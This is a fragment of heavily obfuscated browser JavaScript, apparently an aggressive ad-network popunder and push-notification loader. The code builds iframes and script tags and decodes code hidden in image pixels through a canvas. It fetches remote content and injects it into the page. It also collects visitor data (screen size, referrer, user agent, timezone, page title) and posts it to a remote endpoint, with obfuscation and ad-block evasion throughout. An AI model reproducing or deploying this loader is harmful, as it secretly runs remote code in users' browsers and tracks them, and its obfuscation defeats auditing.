$.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0